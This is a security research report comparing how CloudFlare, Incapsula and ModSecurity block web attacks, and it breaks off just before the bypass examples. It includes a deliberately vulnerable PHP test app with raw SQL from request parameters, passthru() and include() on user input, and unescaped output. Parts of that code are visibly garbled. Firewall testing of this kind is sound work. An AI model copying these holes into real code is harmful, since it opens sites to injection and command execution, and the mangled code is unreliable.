

*CloudFlare performance settings panel*

This is the main WAF and DDoS protection settings panel. It's similar to the previous two and doesn't offer many/any customization options. So we just had to 'enable' and set to 'High' the important options.



*CloudFlare web security and WAF settings panel*

Incapsula offers more options for the WAF configuration. The default settings for the Threats behavior were set to 'Alert Only' for all the three attacks:

**SQL Injection** is a code injection technique that exploits security vulnerabilities in the database layer of an application. Attackers can use these vulnerabilities to execute SQL commands on your backend database and steal, corrupt or delete data on your databases.

**Cross-Site Scripting (XSS)** is a web application attack that exploits vulnerabilities on website visitor's browsers, which leads to data theft and potential installation of malicious software on visitor's computers.

**Illegal Resource Access** is a web application attack used to access restricted resources and sensitive pages on your web server.

**Remote File Inclusion** allows an attacker to include a remote file usually through a script on the web server. Attackers use this type of attacks to steal information and even crash your web site.

**Backdoor Protect** is a nice feature by Incapsula that allows you to detect and quarantine backdoors. It automatically blocks any attempts to upload a webshell to the target.

Of course we had to change all of these to Block Request. Images of configuring Incapsula below:



*Incapsula main interface*

| Incapsula<br>Sites   Account   Support |                                                                                                    |  |  |  |
|----------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| incapsula.zeroscience.mk               | Dashboard <b>&amp;</b> Events<br>Settings                                                                                                    |  |  |  |
|                                        | <b>Site Settings</b><br>Save                                                                                                    |  |  |  |
| General<br><b>Notifications</b>        | Site IP<br>e.g 123.123.123.123<br>Add<br>(‡)<br>These are the public IP addresses of<br>67.20.110.48 X<br>your web server. Incapsula will route your<br>traffic to these addresses. IP updates are<br>applied across the Incapsula network<br>within several minutes. |  |  |  |
| <b>C</b><br><b>Security</b>            | <b>Acceleration Mode</b><br>Advanced<br>Accelerate page load time for your<br>visitors, reduces the amount of<br>bandwidth your website consumes and<br>reduces the load on your web servers.<br>Click here to read more about the<br>different acceleration modes.   |  |  |  |
| <b>WAF</b>                             | <b>Web Seal</b><br>Show Seal<br>Let your visitors know that your website<br>Choose location: Lower Right ▼<br>is protected and accelerated by<br>Incapsula. Learn more and see example                                                                                |  |  |  |
| Permissions<br><b>DNS</b>              |                                                                                                    |  |  |  |
|                                        | <b>Original DNS Settings</b><br>incapsula.zeroscience.mk<br>A Records<br>67.20.110.48<br><b>DNS Settings for Incapsula</b>                                                                                                    |  |  |  |
|                                        | incapsula.zeroscience.mk<br><b>CNAME</b><br>srz29.x.incapdns.net                                                                                                    |  |  |  |

*Incapsula site and acceleration settings panel*



*Incapsula reports and notifications settings panel*



*Incapsula bot access and block/allow criteria security settings panel*

| Incapsula                | Sites   Account   Support                                                                                                    |                                                                                                    |          |
|--------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| incapsula.zeroscience.mk |                                                                                                    | Dashboard <b>C</b> Events                                                                                    | Settings |
| <b>Threats</b>           |                                                                                                    | Save                                                                                                    |          |
| General                  | <b>Backdoor Protect O</b><br>Detect and Quarantine Backdoors uploaded to your website                                                                                                    | Auto-Quarantine<br>▼                                                                                         |          |
| <b>Notifications</b>     | <b>Quarantined Backdoors</b>                                                                                                    |                                                                                                    |          |
| Security                 | <b>SQL Injection</b><br>Detect attempts to manipulate the logic of SQL statements<br>executed by the web application against the database.                                                                                                | <b>Add whitelist</b><br><b>Block Request</b><br>▼                                                            |          |
| <b>WAF</b>               | <b>Cross Site Scripting</b>                                                                                                    | <b>Add whitelist</b>                                                                                         |          |
| Permissions              | Detect attempts to run malicious code on your website<br>visitor's browsers.                                                                                                    | <b>Block Request</b>                                                                                         |          |
|                          |                                                                                                    | <b>Add whitelist</b>                                                                                         |          |
| 豆                        | <b>Illegal Resource Access</b><br>Detect attempts to access Vulnerable or Administrative<br>pages, or view or execute System Files. This is commonly<br>done using URL guessing, Directory Traversal, or Command<br>Injection techniques. | <b>Block Request</b><br>Alert Only<br><b>Block Request</b><br><b>Block User</b><br><b>Block IP</b><br>Ignore | ist      |
|                          | <b>DDoS</b> WERKER<br>Detect and stop distributed denial of service attacks on your<br>website.                                                                                                    | Off                                                                                                    |          |

*Incapsula WAF threat behavior settings panel*

As you can see from the screenshots, Incapsula has a modern, easy to use UI with great UX, and compared to CloudFlare, it offers you way more customization/configuration options.

ModSecurity default settings are set to block on specific pattern match and signature based detection of known web attacks. We've included the OWASP Base Rules:

```
modsecurity_35_bad_robots.data
modsecurity_35_scanners.data
modsecurity_40_generic_attacks.data
modsecurity_50_outbound.data
modsecurity_50_outbound_malware.data
modsecurity_crs_20_protocol_violations.conf
modsecurity_crs_21_protocol_anomalies.conf
modsecurity_crs_23_request_limits.conf
modsecurity_crs_30_http_policy.conf
modsecurity_crs_35_bad_robots.conf
modsecurity_crs_40_generic_attacks.conf
modsecurity_crs_41_sql_injection_attacks.conf
modsecurity_crs_41_xss_attacks.conf
modsecurity_crs_42_tight_security.conf
modsecurity_crs_45_trojans.conf
modsecurity_crs_47_common_exceptions.conf
modsecurity_crs_48_local_exceptions.conf.example
modsecurity_crs_49_inbound_blocking.conf
modsecurity_crs_50_outbound.conf
modsecurity_crs_59_outbound_blocking.conf
modsecurity_crs_60_correlation.conf
```
The three vendors should meet the requirements of the important selection criteria for web application firewalls by OWASP.

[https://www.owasp.org/index.php/Web\\_Application\\_Firewall](https://www.owasp.org/index.php/Web_Application_Firewall)

# *Targets and Tools*

For this occasion we've created three separate testbeds on several different hosts.

- CloudFlare http://usbvault.com
- Incapsula http://incapsula.zeroscience.mk
- ModSecurity http://partizan.insec.si, http://4sylum.destr0y.net and http://ceru.si

All the hosts are running Apache web server with PHP and MySQL. We developed a proof-of-concept script vulnerable to XSS, SQLi, LFI and RFI, and installed it on each host. Also, we've installed couple of real-world web applications, vulnerable to different web attacks and known exploits, including Wordpress, Joomla, Webgrind and ZenPhoto.

#### **WordPress installation details:**

- WordPress 3.5
- WordPress HD WebPlayer Plugin 1.1 SQL Injection [\(http://www.exploit-db.com/exploits/20918/\)](http://www.exploit-db.com/exploits/20918/)
- Wordpress FoxyPress Plugin 0.4.2.5 Multiple Vulnerabilities [\(http://www.exploit-db.com/exploits/22374/\)](http://www.exploit-db.com/exploits/22374/)
- WordPress W3 Total Cache Plugin 0.9.2.4 Information Disclosure [\(http://seclists.org/fulldisclosure/2012/Dec/242\)](http://seclists.org/fulldisclosure/2012/Dec/242)

#### **Joomla installation details:**

- Joomla 2.5.8

- JCE Joomla Extension 2.0.10 - Multiple Vulnerabilities [\(http://www.exploit-db.com/exploits/17734/\)](http://www.exploit-db.com/exploits/17734/)

#### **Other:**

- ZenPhoto 1.4.0.3 Persistent Cross-Site Scripting [\(http://www.exploit-db.com/exploits/17200/\)](http://www.exploit-db.com/exploits/17200/)
- Webgrind 1.0 Local File Inclusion Vulnerability [\(http://www.zeroscience.mk/en/vulnerabilities/ZSL-2012-5075.php\)](http://www.zeroscience.mk/en/vulnerabilities/ZSL-2012-5075.php)

#### **Tools used:**

- Acunetix Web Vulnerability Scanner
- OWASP Zed Attack Proxy (ZAP)
- Burp
- Havij SQL Injection Tool
- Tamper Data
- FireBug, Fiddler

#### **Browsers used:**

- Mozilla Firefox
- Microsoft Internet Explorer
- Google Chrome
- Apple Safari
- Opera

Because of the nature of web application firewalls, firstly we've tested every service manually with known filter evasion techniques, OWASP Top 10, bad bots, malware, XSS and SQL Injection cheat sheets, and different encoding and obfuscation methods, including: Unicode Encoding, HTML Encoding, Hex and Octal Encoding, Javascript Escaping, Whitespaces, SQL Comments, HTTP Parameter Pollution.

```
<html><title> RFI/LFI/SQLI/XSS PoC App </title>
<body>

- Search - sql inj
\text{br} />
- Search2 - concat sql inj
\text{br} />
- cmd - lfi inj
\text{br} />
- cmd2 - rfi inj
\text{br} />
- x - xss parameter
\braket{br} />\braket{br} />
<?php
$username="zsltestuser";
$password="zsltestpass";
$db="zsltestdb";
mysql connect(localhost, $username, $password) or die("NO NO!");
mysql_select_db($db);
$query=$_GET["Search"];
if(isset($query)){
         $results=mysql_query($query);
         if($results != null){
                         print r (mysql fetch row($results));
         }else{
                          echo "Zero findings...";
 }
         mysql_close();
}
$s2=$_GET["Search2"];
if(isset(ss2))$lq = "select * from testwaf where testzsl = '$$2'//echo $lq;
              $results2=mysql_query($lq);
              if($results2 != null){
                         print r (mysql fetch row($results2));
         }else{
                          echo "Zero findings...";
 }
         mysql_close();
}
$cmd=$_GET["cmd"];
if(isset($cmd)){
        echo "<br /<br />LFI results-";
         passthru($cmd);
}
$cmd2=$_GET["cmd2"];
if(isset(\sqrt{\text{cmd2}})){
        echo "<br />>> />RFI results-";
         include($cmd2);
}
\$x = $GET['x"];if(isset($x)){
         echo "<h2>".$x."</h2>";
}
?>
</body></html>
```
# *Testing and Results*

We executed the tests on the three solutions in a three day timeframe and found some quite interesting conclusions.



Case "CloudFlare":

Though CloudFlare is presented as, besides other things, a very proficient web application firewall, we concluded that that's just a marketing sales point and nothing more. During the whole testing phase we barely got *blocked a couple of times* by their engine! Remember, we are using their Business Plan which should be an enterprise WAF solution for your company.

First, we thought that we might have misconfigured something and that the whole service is not working properly, so we double checked the setup and the configuration, set every possible protection option to 'High', and again got the same results.

CloudFlare does NOT protect from web attacks!

# Example of a bypassed SQL Injection attack against a website running WordPress HD WebPlayer Plugin:



# Cross-Site Scripting bypass:

